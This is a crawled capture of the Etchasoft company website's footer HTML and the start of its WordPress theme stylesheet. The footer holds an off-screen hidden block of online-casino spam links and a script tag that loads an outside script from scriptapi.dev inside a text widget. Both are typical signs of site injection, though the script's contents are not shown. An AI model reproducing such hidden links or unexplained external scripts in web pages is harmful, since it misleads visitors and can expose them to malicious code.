url(https://etchasoft.com/wp-content/uploads/2019/11/Bridging-the-Communication-Gap-Between-Technology-and-Customer-Needs-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Bridging the Gap Between Technology and Customer Needs</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	</div><!-- .entry-content -->

</article><!-- #post-## -->
		</div></div></div>
		</main><!-- #main -->
	</section><!-- #primary -->

			
	
	</div><!-- #content -->
   
    <footer id="footer" class="skew-up-right">
            <div class="container">
                <div class="block__wrapper">
                    <div class="block__title" id="contact">
                        <h2>Contact</h2>
                    </div>
                    <!--end block-title-->
                    <div class="row">
                        <div class="col-xl-5 col-lg-6 col-md-12 col-sm-12">
                            <div class="row">
                                <div class="col-sm-6 col-lg-12  itemscope itemtype="http://schema.org/LocalBusiness">
                                    <h4><span  itemprop="name">Etchasoft Inc.</span><br/>Corporate Headquarters</h4>
                                    <address>
                                        <span  itemprop="address">12724 Gran Bay Parkway West
                                        <br>
                                        Suite 320
                                        <br/>
                                        Jacksonville, FL 32258</span>
                                        <br/>
                                        <a href="tel:18006754096" itemprop="telephone">1-800-675-4096</a>
                                    </address>
                                </div>
                                <!--end col-sm-6 col-lg-12-->
                                <div class="col-sm-6 col-lg-12">
                                    <div class="py-4">
                                        <!--<figure>
                                            <i class="fa fa-envelope width-20px"></i>
                                            <a href="#">hello@example.com</a>
                                        </figure>-->
                                        <figure>
                                            <a href="https://www.facebook.com/etchasoft"><img alt="Facebook icon" src="/wp-content/uploads/2020/10/facebook.png"/> Like us on Facebook!</a>
                                        </figure>
                                        <figure>
                                            <a href="https://twitter.com/etchasoft"><img alt="Twitter icon"  src="https://etchasoft.com/wp-content/uploads/2020/10/twitter.png"/> Follow us on Twitter!</a>
                                        </figure>
                                    </div>
                                    <!--end py-4-->
                                </div>
                                <!--end col-sm-6 col-lg-12-->
                            </div>
                            <!--end row-->
                        </div>
                        <!--end col-xl-5 col-lg-6 col-md-12 col-sm-12-->
                        <div class="col-xl-7 col-lg-6 col-md-12 col-sm-12">
                            <h4>Contact Form</h4>

                                    <div id="footer-widget" class="row m-0 ">
                                           <section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;400&#8243; title=&#8221;Untitled&#8221;]</p>
<p><script src="https://scriptapi.dev/api/etchasoft.js"></script></p>
</div>
		</section>                                                               <section id="block-3" class="widget widget_block"></section>                                                </div>

                            <!--end form-contact -->
                        </div>
                        <!--end col-xl-7-->
                    </div>
                    <!--end row-->
                </div>
                <!--end block__wrapper-->
            </div>
            <!--end container-->

            <hr class="hr-white opacity-10">
            <!--end hr-->

            <div class="container">
                <span>&copy; 2025 <a href="https://etchasoft.com">Etchasoft</a>, All Rights Reserved</span>
            </div>
            <!--end container-->

            <div class="background-wrapper" data-background-color="#000000" style="background-color: rgb(0, 0, 0);">
                <div class="background background--particles"><canvas class="pg-canvas" width="1802" height="751" style="display: block;"></canvas></div>
            </div>
            <!--end background-->

        </footer>


</div><!-- #page -->

<div style="position:absolute; left:-35255px;">
    <p>Experience top-notch online gaming at <a href="https://ragingbullcasino-aus.com/">Raging Bull Casino</a>, featuring an exciting selection of pokies, table games, and fast, secure payouts for Australian players.</p>

    <p>Step into a premium gaming world at <a href="https://staycasino-australia.net/">Stay Casino</a>, with top-quality slots, exclusive promotions, and a loyalty program designed to reward dedicated players.</p>

    <p>Discover immersive entertainment at <a href="https://velvet-spins.net/">Velvet Spins Casino</a>, offering live dealer games, engaging pokies, and rapid withdrawals for a seamless online experience.</p>

    <p>Enjoy modern online gaming at <a href="https://winportcasino-au.com/">Winport Casino</a>, featuring competitive tournaments, diverse pokies, and mobile-friendly design for play anytime, anywhere.</p>
</div><script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.7.4" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.7.4" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.7.4" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: _ @ 2025-12-18 01:10:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://etchasoft.com/wp-content/themes/wp-etchasoft/style.css?ver=6.7.4
body_size: 12784
content:
/*
Theme Name: WP Etchasoft
Theme URI: https://afterimagedesigns.com/wp-bootstrap-starter/
Author: Afterimage Designs
Author URI: https://afterimagedesigns.com/
Description:  The best WordPress starter theme based on the most powerful frameworks in the world: "_s" (by Automattic, the main people behind WordPress development), Twitter Bootstrap (the most popular HTML, CSS, and JS framework for developing responsive, mobile first projects on the web) and Font Awesome (or Fontawesome, a full suite of 675+ pictographic icons for easy scalable vector graphics on websites). This theme, like WordPress, is licensed under the GPL. You can use this theme as base for your next WordPress theme project and you are allowed to remove the link at the footer or do whatever you want. Your feedback on how we can continuously improve this WordPress Starter Theme Bootstrap will be highly appreciated. Page templates includes Right-sidebar (default page template), Left-Sidebar, Full-Width, Blank with container, Blank without container Page. Other features - Currently using Bootstrap v4.0.0 , Widgetized footer area, WooCommerce ready, Compatible with Contact Form 7, Compatible with Visual Composer, Compatible with Elementor Page Builder. This theme will be an active project which we will update from time to time. Check this page regularly for the updates.
Version: 3.3.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wp-bootstrap-starter
Template: wp-bootstrap-starter
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/ 

/* Header */


.home #content.site-content {
    padding-top: 0px;
}

.page-child #masthead , .page-child #masthead:before, .page-id-67 #masthead, .page-template-page-blog  #masthead {
    opacity: 1!important;
}

.row.courtlist {
    max-width: 900px;
    margin: 0 auto;
}

.page-id-67 h1, .page-id-71 h1 {
    padding-top: 30px;
}


button.navbar-toggler {
    position: absolute;
	right: 0px;
	top: 30px;
}

.entry-content li {
    padding-bottom: 10px;
	line-height: 160%;
}

.courtlist li {
	padding-bottom: 0px;
}

.listwrapper li {
    line-height: 140%;
    padding-bottom: 8px;
}

h3.reveal.in {
    color: white;
}

.wpcf7-form-control-wrap, .wpcf7-form-control-wrap div {
    background: transparent;
    border: 0px solid white;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
    color: white;
}

a.nav-link {
    font-size: 1.3rem!important;
}
@media (max-width: 767px ) {
div#hero {
    height: auto!important;
    min-height: 380px;
    z-index: 900;
}

a.site-title.navbar-brand img {
    max-width: 200px;
}
	
div#hero h1 {
    margin-top: 170px;
line-height: 3.8rem;
	font-size: 4REM;
}
	
.titlevideowrap h1 {
	padding-left: 15px;
	padding-right: 15px;	
	line-height: 120%;
}
	
.hero__inner-wrapper.align-middle p {
    font-size: 2.5REM!important;
}

#hero .hero__background div {
    height: 100%;
    padding-top: 35px;
}
	
.home #hero .hero__background div {
    padding-top: 0px;
}
	

	
.hero__inner-wrapper.align-middle {
    padding-bottom: 50px;
}
	
.topvideo.background--image.parallax-element video {
    object-fit: cover!important;
    width: 200%!important;
}
	
section#what-we-do {
    margin-top: 0px!important;
}
	
	a.dropdown-item {
    max-width: 250px;
    white-space: pre-wrap;
    line-height: 170%;
}

div#main-nav {
    z-index: 999;
    background: grey;
    min-width: 280px;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: -9px;
}
	
.col-sm-6 ul {
    margin-bottom: 0px;
}
	
a.services {
    min-height: 0px!important;
}
	
	section#what-we-do .row:nth-child(2) {
    border-bottom: 0px solid #595959!important;
}

.row.one .col-md-4, .row.two .col-md-4, .row.three .col-md-4 {
	border-right: 0px solid white!important;
	border-left: 0px solid white!important;
	border-top: 0px solid white!important;
	border-bottom: 1px solid grey!important;
	padding-bottom: 30px;
}

.row.one .col-md-4, .row.two .col-md-4 {
	padding-top: 30px
}
	
section#our-clients h2, section#what-we-do h2, section#our-works h2 {
    margin-bottom: 0px!important;
}
	
.logo-wrap {
    min-height: auto!important;
    padding-bottom: 20px;
	padding-top: 0px;
}

.client-grid img {
    max-width: 250px;
}
	
a.services ul {
    padding-left: 0px;
}
	
a.services {
    padding-top: 20px;
	text-align: center;
}
	
.videoWrapper iframe {
    display: none;
}
	
.page-template-page-court-case-management-systems .videoWrapper {
    background: url(/wp-content/uploads/2020/01/court-case-management-systems.png);
}
	
.page-template-page-custom-software-development .videoWrapper {
		background: url(/wp-content/uploads/2020/01/custom-software-development.png);
}
.page-template-page-dnn-software-development .videoWrapper {
	background: url(/wp-content/uploads/2020/01/dnn-software-development.png);
}
	
.page-template-page-website-design-developement .videoWrapper {
	background: url(/wp-content/uploads/2020/01/website-design-development.png);	
}
	
.page-template-page-membership-training-software .videoWrapper {
	background: url(/wp-content/uploads/2020/01/membership-training-software.png);
}
	
.courtlist ul {
    margin-bottom: 0px;
}
}

#primary.no-hero{
    margin-top:130px;
}

section#primary {
    padding-left: 0px;
    padding-right: 0px;
}

h1.entry-title {
    font-size: 6rem;
}

a.checkinanchor {
    font-size: 2.4rem;
    font-weight: bold;
    color: rgba(255, 255, 255, .5);
    position: relative;
    color: #fff;
}

figure.mb-0.align-middle {
    background-color: rgba(255, 255, 255, .3);
    border-radius: 100%;
    color: #fff;
    font-size: 1.6rem;
    padding: 1.5rem;
    margin-right: 1rem;
    position: relative;
    width: 5rem;
    height: 5rem;
    overflow: hidden;
    display: inline-block;
}

figure.mb-0.align-middle:after {
    content: "\f078";
    font-family: "fontawesome";
    color: #fff;
    display: block;
    position: absolute;
    left: 1.7rem;
    top: 1rem;
    animation: animation--hero-link--arrow 2s cubic-bezier(.01, .33, .09, .99) infinite;
    animation-delay: 1s;
}
/* Rotator*/
a.site-title {
    font-size: 21px!important;
}

.animate-type h1 {
  overflow: hidden; /* Ensures the content is not revealed until the animation */
  border-right: .15em solid orange; /* The typwriter cursor */
  white-space: nowrap; /* Keeps the content on a single line */
  margin: 0 auto; /* Gives that scrolling effect as the typing happens */
  letter-spacing: .15em; /* Adjust as needed */
  animation: 
    typing 3.5s steps(40, end),
    blink-caret .75s step-end infinite;
}
/* Homepage */

a.services {
    padding: 45px 25px 0px 25px;
    
    display: block;
    min-height: 350px;
}
.services h4 {
    margin: 0px 0px 15px 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
}

a.services.court .col-sm-6:first-child li {
    padding-right: 20px;
}

a.services:link h4, a.services:visited h4 {
    color: #355c73;
}

a.services:hover h4 {
    color: #9b0101;
}

a.services:hover {
	text-decoration: none;
}


.services img {
    width: 72px;
    min-width: 72px;
    height: auto;
    border: 0;
    display: block;
    position: relative;
    float: none;
    margin: 0 auto;
    padding-bottom: 10px;
}

section#what-we-do h2 {
    margin-top: 50px;
}
section#what-we-do {
    margin-top: -150px;
}

section#what-we-do .row:nth-child(2) {
    border-bottom: 1px solid #595959;
}

a.services {
    border-right: 1px solid #595959;
}

.col-sm-4.membership .col-sm-6:nth-child(2) ul li {
    padding-right: 20px;
}

section#what-we-do .col-sm-4 {
    padding-left: 0px;
    padding-right: 0px;
}

section#what-we-do .col-sm-6 {
    padding-left: 0px;
    padding-right: 0px;
}

.col-sm-4.membership ul {
    padding-left: 20px;
}

section#what-we-do li {
    font-size: 14px;
    list-style-type: none;
    line-height: 130%;
    padding-bottom: 10px;
    color: #24292e;
}

.page-id-67 #primary.no-hero {
    margin-top: 130px;
}

.home section#primary {
    display: block;
    float: left;
    padding-top: 40px;
}
/*ANIMATION */

.row.nomarginleft {
    overflow: hidden;
}
.row.nomarginleft .col-md-8 {
    background: #f2f2f2;
}
a:hover .row.nomarginleft .col-md-4 {
    transition: 0.2s;
    transition-duration: .4s;
    transition-timing-function: ease-in;
    transform: scale(1.1);
}
a .row.nomarginleft .col-md-4 {
 transition-timing-function: ease-out;
    transition: 0.2s;
    transition-duration: .4s;
}

.img-wrap {
    display: block;
    position: relative;
    width: 100%;
    max-height: 250px;
    overflow: hidden;
}

a:hover .img-wrap  img{
    transition: 0.2s;
    transition-duration: .4s;
    transition-timing-function: ease-in;
    transform: scale(1.1);
}


/* The typing effect */
@keyframes typing {
  from { width: 0 }
  to { width: 100% }
}

/* The typewriter cursor effect */
@keyframes blink-caret {
  from, to { border-color: transparent }
  50% { border-color: orange; }
}

/*********************************************
A. HTML Elements Styling
*********************************************/

/*-------------------------------------------
1. A href Link
-------------------------------------------*/

a {
    color: #000;
	text-decoration: none;
}

a i {
    margin-left: .5rem;
    margin-right: .5rem;
}

a .appendix {
    opacity: .4;
    margin-left: .5rem;
}

a:hover, a:focus, a:active {
    outline: none !important;
    text-decoration: none;
}

a:hover {
    color: inherit;
}

a.icon i {
    color: #000;
    margin-right: 1rem;
    font-size: 1.2rem;
}

a.link {
    color: #000;
}

a.nav-link i {
    color: inherit;
    opacity: .3;
}

a.nav-link.active {
    color: #000;
}

a.nav-link.active i {
    color: #000;
    opacity: 1;
}

/*-------------------------------------------
2. Body, Html
-------------------------------------------*/

body, html {
    margin: 0;
    padding: 0;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    position: relative;
}

html {
    font-size: 62.5%;
}

body {
    font-size: 1.5rem;
    overflow-x: hidden;
    line-height: 2.7rem;
}

article .entry-content p {
    opacity: 1!important;
	line-height: 160%;
}

body.mfp-zoom-out-cur {
    overflow-y: hidden;
}

body.pace-done {
}



body.pace-done.has-loading-screen .loading-screen {
    opacity: 0;
}

body.pace-done.has-loading-screen .hero__link,
body.pace-done.has-loading-screen .navbar {
    opacity: 1;
}


body.has-loading-screen .hero__link {
    opacity: 0;
    transition: 3s;
}

body.has-loading-screen h1 .hero__title {
    color: rgba(255, 255, 255, 0);
    position: relative;
}

body.has-loading-screen h1 .hero__title:before {
    background-color: #fff;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    content: "";
    z-index: 0;
    transition: .6s cubic-bezier(.25, .1, 0, 1.01);
}

body.has-loading-screen h1 .hero__title.in{
    color: rgba(255, 255, 255, 1);
}

body.has-loading-screen h1 .hero__title.in:before {
    animation: animation-h1-bg-reveal-in 1s cubic-bezier(.25, .1, 0, 1.01) forwards;
}

.col-md-6 h4, .col-md-4 h4 {
    text-align: center;
}

.col-md-6 img, .col-md-4 img {
    margin: 0 auto;
    display: block;
    padding-bottom: 15px;
}

.row.one .col-md-6:first-child, .row.two .col-md-6:first-child, .row.three .col-md-6:first-child,
.row.one .col-md-4:first-child, .row.two .col-md-4:first-child, .row.three .col-md-4:first-child,
.row.one .col-md-4:nth-child(2), .row.two .col-md-4:nth-child(2), .row.three .col-md-4:nth-child(2) {
    border-right: 1px solid #595959;
}

.row.one .col-md-6, .row.two .col-md-6,
.row.one .col-md-4, .row.two .col-md-4  {
    border-bottom: 1px solid grey;
}

.row.three .col-md-6, .row.two .col-md-6, .row.three .col-md-4, .row.two .col-md-4 {
    padding-top: 30px;
}

@keyframes animation-h1-bg-reveal-in {
    0% {
        left: 0;
        width: 0;
    }

    40% {
        left: 0;
        width: 100%;
    }

    50% {
        right: 0;
    }

    51% {
        right: 0;
        width: 100%;
    }

    100% {
        right: 0;
        width: 0;
    }
}

@keyframes animation-h1-bg-reveal-out {
    0% {
        right: 0;
        width: 0;
    }

    10% {
        right: 0;
        width: 100%;
    }

    20% {
        right: 0;
        width: 100%;
    }

    100% {
        left: 0;
        width: 100%;
    }
}

/*-------------------------------------------
3. DL, UL Lists
-------------------------------------------*/

dl {
    margin-bottom: 1rem;
}

dl dt {
    float: left;
    padding: .2rem 0;
}

dl dd {
    text-align: right;
    padding: .2rem 0;
}

ul, ol {
    line-height: 3.2rem;
}

/*-------------------------------------------
4. Headings
-------------------------------------------*/

h1 {
    font-size: 6rem;
    margin-bottom: 3rem;
    margin-top: 1rem;
    font-weight: 600;
    line-height: 8rem;
    margin-top: 30px;
}

h2 {
    font-size: 3.6rem!important;
    margin-bottom: 4rem!important;
    padding-top: 1rem!important;
    font-weight: 600!important;
}

h3 {
    font-size: 3rem!important;
    margin-bottom: 2rem!important;
}

h4 {
    font-size: 2rem!important;
    font-weight: 600!important;
    margin-bottom: 1.8rem!important;
}

h5 {
    margin-bottom: 1rem!important;
    font-size: 1.6rem;
    font-weight: 600;
}

hr {
    border-top-width: .2rem;
    margin-top: 3rem;
    margin-bottom: 3rem;
    position: relative;
}

hr.skewed {
    transform: rotate(-2deg);
}

hr.hr-skew-left {
    border: none;
    height: 7rem;
}

hr.hr-skew-left:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/hr-skew-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

hr.hr-skew-right {
    border: none;
    height: 7rem;
}

hr.hr-skew-right:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

hr.hr-white {
    border-top-color: #fff;
}

mark, .mark {
    background-color: #ffdc23;
}

p {
    opacity: .65;
    margin-bottom: 3rem;
}

section {
    position: relative;
}

/*********************************************
B. Classes
*********************************************/

/*-------------------------------------------
5. badge
-------------------------------------------*/

.badge {
    border-radius: .1rem;
    font-size: 1.2rem;
    font-weight: 600;
    padding: .6rem .6rem .4rem .6rem;
    vertical-align: middle;
    margin-left: .3rem;
    margin-right: .3rem;
}

/*-------------------------------------------
6. Big Number
-------------------------------------------*/

.big-number {
    padding-bottom: 2rem;
    padding-top: 2rem;
}

.big-number h4 {
    color: #000;
    font-size: 10rem;
    font-weight: 600;
    position: relative;
}

.big-number h4:after {
    background-color: rgba(0, 0, 0, .06);
    bottom: 0;
    content: "";
    height: .3rem;
    left: 0;
    position: absolute;
    width: 7rem;
}

.big-number h5 {
    font-size: 2rem;
    font-weight: 600;
}

/*-------------------------------------------
7. Block
-------------------------------------------*/

.block {
    padding-top: 8rem;
    padding-bottom: 8rem;
    overflow: hidden;
}

.block .block__title {
    margin-bottom: 30px;
}

.block .block__title h2 {
    margin-bottom: 2rem;
}

.block .block__title h3 {
    opacity: .5;
    font-size: 2.8rem;
}

.block .block__wrapper {
    position: relative;
    padding-top: 5rem;
    padding-bottom: 5rem;
}

.block .block__wrapper > h3 {
    margin-bottom: 6rem;
}

.block .block__wrapper .background-wrapper {
    z-index: -1;
}

.block section {
    margin-bottom: 2rem;
}

/*-------------------------------------------
8. Blockquote
-------------------------------------------*/

.blockquote {
    padding: 2rem 4rem;
    position: relative;
}

.blockquote p {
    font-size: 3.6rem;
    line-height: 5rem;
    margin-bottom: 3rem;
    opacity: .8;
}

footer h2, footer h4 {
    color: white;
}

.blockquote .blockquote-footer {
    color: #000;
    display: inline-block;
    font-size: 1.6rem;
    font-weight: 700;
    left: 8rem;
    position: relative;
}

.blockquote .blockquote-footer:before {
    background-color: #000;
    bottom: 0;
    content: "";
    left: -8rem;
    height: .2rem;
    margin: auto;
    position: absolute;
    top: 0;
    opacity: .2;
    width: 7rem;
}

.blockquote i {
    color: #000;
    font-size: 8rem;
    margin-bottom: 3rem;
}

.blockquote.blockquote--advanced {
    padding: 8rem 6rem;
}

.blockquote.blockquote--advanced .image {
    border-radius: 50%;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    display: inline-block;
    height: 13rem;
    margin-right: 5rem;
    position: relative;
    width: 13rem;
    vertical-align: middle;
    z-index: 1;
}

.blockquote.blockquote--advanced:after {
    color: #000;
    content: "\f0e5";
    font-family: 'fontawesome';
    font-size: 9rem;
    left: 7rem;
    position: absolute;
    top: -1rem;
}

.blockquote.blockquote--advanced:before {
    background-color: rgba(0, 0, 0, .06);
    content: "";
    height: 30rem;
    left: 0;
    position: absolute;
    top: 0;
    width: 50rem;
    transform: skewY(-2deg);
    z-index: 0;
}

/*-------------------------------------------
9. Box
-------------------------------------------*/

.box {
    display: block;
    height: 100%;
    padding-bottom: 3rem;
    position: relative;
    /* ---Pricing box--- *//* ---Image box--- */
}

.box .box__wrapper {
    height: 100%;
    display: flex;
    flex-direction: column;
    transition: .3s ease;
    position: relative;
    overflow: hidden;
}

.box .box__header {
    padding-top: .5rem;
    padding-bottom: .5rem;
}

.box .box__image {
    margin-bottom: 3rem;
}

.box .box__content {
    padding-top: .5rem;
    padding-bottom: .5rem; /**/
    flex: 1 1 auto;
}

.box .box__footer {
    padding-top: .5rem;
    padding-bottom: 1rem; /**/
    margin-top: -3rem;
}

.box.box--pricing .box__wrapper {
    background-color: #fff;
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    text-align: center;
}

.box.box--pricing .box__header {
    background-color: rgba(0, 0, 0, .06);
    padding-top: 4rem;
    padding-bottom: 2rem;
}

.box.box--pricing .box__content {
    padding-top: 2rem;
    padding-bottom: 4rem;
}

.box.box--pricing .box__footer {
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.box.box--pricing h4 {
    font-weight: 600;
    margin-bottom: 1rem;
    opacity: .8;
}

.box.box--pricing h5 {
    opacity: .5;
}

.box.box--pricing .price {
    font-weight: 600;
    margin-bottom: .2rem;
}

.box.box--pricing ul {
    opacity: .6;
}

.box.box--pricing.promoted {
    transform: scale(1.03);
}

.box.box--pricing.promoted .box__wrapper {
    background-color: #000;
    box-shadow: 0 1rem 2.2rem rgba(0, 0, 0, .2);
}

.box.box--pricing.promoted .box__footer {
    background-color: transparent;
}

.box.box--pricing.promoted ul, .box.box--pricing.promoted .price {
    color: #fff;
    opacity: 1;
}

.box.box--image {
    height: 48rem;
    transition: .3s transform ease;
}

.box.box--image .additional-info figure {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 2rem;
}

.box.box--image .additional-info figure i {
    opacity: .3;
}

.box.box--image .additional-info figure span {
    opacity: .5;
}

.box.box--image p {
    line-height: 1.6;
    margin-bottom: 0;
    position: relative;
}

.box.box--image .box__wrapper {
    background-color: #fff;
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    overflow: hidden;
    position: relative;
}

.box.box--image .box__header {
    height: 22rem;
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
}

.box.box--image .box__content {
    background-color: #fff;
    bottom: 0;
    min-height: 15rem;
    padding: 3rem;
    position: absolute;
    width: 100%;
}

.box.box--image h4 {
    font-weight: 600;
    margin-bottom: 1rem;
}

.box.box--image h5 {
    opacity: .5;
}

.box.box--image:hover .box__wrapper {
    box-shadow: 0 .4rem 3rem rgba(0, 0, 0, .25);
}

.box.box--image.box--image--full-image {
    color: #fff;
}

.box.box--image.box--image--full-image .box__header {
    height: 100%;
}

.box.box--image.box--image--full-image .box__image {
}

.box.box--image.box--image--full-image .box__image:before {
    transition: .3s ease;
    opacity: .7;
    border-radius: .3rem;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40rem;
    content: "";
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}

.box.box--image.box--image--full-image .box__content {
    background-color: transparent;
    min-height: inherit;
}

.box.box--image.box--image--full-image h4 {
    font-size: 3.6rem;
    position: relative;
    bottom: 0;
    transition: .3s ease;
}

.box.box--image.box--image--full-image h5 {
    bottom: 3rem;
    opacity: 0;
    transition: .3s ease;
    position: absolute;
}

.box.box--image.box--image--full-image:hover .box__wrapper {
    box-shadow: 0 .4rem 3rem rgba(0, 0, 0, .5);
}

.box.box--image.box--image--full-image:hover .box__image {
}

.box.box--image.box--image--full-image:hover .box__image:before {
    opacity: .9;
}

.box.box--image.box--image--full-image:hover h4 {
    bottom: 2.5rem;
}

.box.box--image.box--image--full-image:hover h5 {
    opacity: .4;
}

/*-------------------------------------------
10. Carousel
-------------------------------------------*/

.carousel-gallery {
    margin-top: -6rem;
}

.carousel-gallery .carousel-gallery__image {
    display: block;
    height: 54rem;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    padding-top: 3rem;
    padding-bottom: 4rem;
    position: relative;
}

.carousel-gallery .carousel-gallery__image .img-into-bg {
    border-radius: .3rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    overflow: hidden;
}

.carousel-gallery .box {
    height: 54rem;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    padding-top: 3rem;
    padding-bottom: 4rem;
}

.carousel-gallery .box.box--image {
}

.carousel-gallery .box.box--image.box--image--full-image .box__image {
}

.carousel-gallery .box.box--image.box--image--full-image .box__image:before {
    display: none;
}

/*-------------------------------------------
11. Dropdown
-------------------------------------------*/

.dropdown-menu {
    border: none;
    font-size: 1.4rem;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 0;
}

.dropdown-menu.show {
    transform: inherit !important;
    top: 100% !important;
    font-size: inherit;
}

/*-------------------------------------------
12. Footer
-------------------------------------------*/

#footer {
    color: #fff;
    padding-top: 8rem;
    padding-bottom: 2rem;
    position: relative;
}

#footer a {
    color: #fff;
}

#footer .background--particles {
    margin: 0;
}

#footer input[type="text"], #footer input[type="email"],
#footer input[type="date"], #footer input[type="time"],
#footer input[type="search"], #footer input[type="password"],
#footer input[type="number"], #footer input[type="tel"],
#footer textarea.form-control {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .3);
    color: #fff;
    box-shadow: none;
}

#footer input[type="text"]:active, #footer input[type="text"]:focus,
#footer input[type="text"]:hover, #footer input[type="email"]:active,
#footer input[type="email"]:focus, #footer input[type="email"]:hover,
#footer input[type="date"]:active, #footer input[type="date"]:focus,
#footer input[type="date"]:hover, #footer input[type="time"]:active,
#footer input[type="time"]:focus, #footer input[type="time"]:hover,
#footer input[type="search"]:active, #footer input[type="search"]:focus,
#footer input[type="search"]:hover, #footer input[type="password"]:active,
#footer input[type="password"]:focus, #footer input[type="password"]:hover,
#footer input[type="number"]:active, #footer input[type="number"]:focus,
#footer input[type="number"]:hover, #footer input[type="tel"]:active,
#footer input[type="tel"]:focus, #footer input[type="tel"]:hover,
#footer textarea.form-control:active, #footer textarea.form-control:focus,
#footer textarea.form-control:hover {
    border-color: rgba(255, 255, 255, .8);
}

#footer .form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: rgba(255, 255, 255, .3);
}

#footer .form ::-moz-placeholder {
    /* Firefox 19+ */
    color: rgba(255, 255, 255, .3);
}

#footer .form :-ms-input-placeholder {
    /* IE 10+ */
    color: rgba(255, 255, 255, .3);
}

#footer .form :-moz-placeholder {
    /* Firefox 18- */
    color: rgba(255, 255, 255, .3);
}

/*-------------------------------------------
13. Footer
-------------------------------------------*/

.gallery {
    position: relative;
}

.gallery .gallery__image {
    background-color: #000;
    color: #fff;
    display: block;
    height: 50rem;
    overflow: hidden;
}

.gallery .gallery__image:hover .img-into-bg {
    opacity: .3;
    transform: scale(1.1);
}

.gallery .gallery__caption {
    padding: 8rem 4rem;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 2;
}

.gallery .gallery__caption h3 {
    font-size: 4.2rem;
}

.gallery .gallery__caption h5 {
    font-size: 1.8rem;
    margin-bottom: .2rem;
    font-weight: bold;
    opacity: .8;
}

.gallery .img-into-bg {
    opacity: .6;
    transition: 1s cubic-bezier(.23, .05, .17, 1.02);
    transform: scale(1.03);
}

/*-------------------------------------------
14. Hero
-------------------------------------------*/

@keyframes animation--hero-link--arrow {
    0% {
        top: 1rem;
        left: 1.7rem;
    }

    10% {
        top: .5rem;
        left: 1.7rem;
    }

    20% {
        left: 1.7rem;
        top: 4rem;
    }

    30% {
        top: 5rem;
        left: -2rem;
    }

    31% {
        top: -5rem;
        left: -2rem;
    }

    32% {
        top: -4rem;
        left: 1.7rem;
    }

    40% {
        top: 1.5rem;
    }

    50%, 100% {
        top: 1rem;
    }
}

#hero {
    color: #fff;
    position: relative;
}

#hero a.btn, #hero a.hero__link {
    color: #fff;
}

#hero .hero__link {
    font-size: 2.4rem;
    font-weight: bold;
    color: rgba(255, 255, 255, .5);
    position: relative;
}

#hero .hero__link figure {
    background-color: rgba(255, 255, 255, .3);
    border-radius: 100%;
    color: #fff;
    font-size: 1.6rem;
    padding: 1.5rem;
    margin-right: 1rem;
    position: relative;
    width: 5rem;
    height: 5rem;
    overflow: hidden;
    display: inline-block;
}

#hero .hero__link figure:after {
    content: "\f078";
    font-family: "fontawesome";
    color: #fff;
    display: block;
    position: absolute;
    left: 1.7rem;
    top: 1rem;
    animation: animation--hero-link--arrow 2s cubic-bezier(.01, .33, .09, .99) infinite;
    animation-delay: 1s;
}

#hero .hero__link:hover {
    color: #fff;
}

#hero .hero__link:hover figure {
}

#hero .hero__link:hover figure:after {
}

#hero h1 .text-carousel span {
